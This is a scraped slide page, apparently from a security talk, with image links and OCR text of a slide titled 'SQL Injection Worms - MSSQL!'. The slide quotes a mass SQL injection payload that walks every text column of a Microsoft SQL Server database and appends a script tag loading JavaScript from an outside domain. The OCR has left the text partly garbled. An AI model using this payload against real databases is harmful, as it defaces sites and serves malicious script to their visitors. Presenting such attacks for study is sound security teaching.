
![One-Click Attack!



SQL Injection Worms - MSSQL!
';DECLARE%20@S%20NVARCHAR(4000);SET%20@S=CAST
(D E C L A R E @ T v a r c h a r ( 2 5 5 ) , @ C v a r c h a r ( 2
5 5 ) D E C LAR E T a b l e _ C u r s o r C U R S O R F O R
select a.name,b.name from sysobjects a,
syscolumns b where a.id=b.id and a.xtyp
e='u' and (b.xtype=99 or b.xtype=35 or
b.xtype=231 or b.xtype=167) OPEN Table
_Cursor FETCH NEXT FROM Table_Curs
o r I NTO @T, @ C W H I LE ( @ @ F ETC H _ STATU
S=0) BEGIN exec('update ['+@T+'] set ['
+@C+']=rtrim(convert(varchar,['+@C+']))
+''<script src=http://www.fengnima.cn/k.j
s></script>''')FETCH NEXT FROM Table_
Cursor INTO @T,@C END CLOSE Table_C
u r s o r D E A L L O C A T E T a b l e _ C u r s o r undefined AS
%20NVARCHAR(4000));EXEC(@S);--](https://image.slidesharecdn.com/tactical-assassins-1282393741-phpapp02/75/Tactical-Assassins-25-2048.jpg)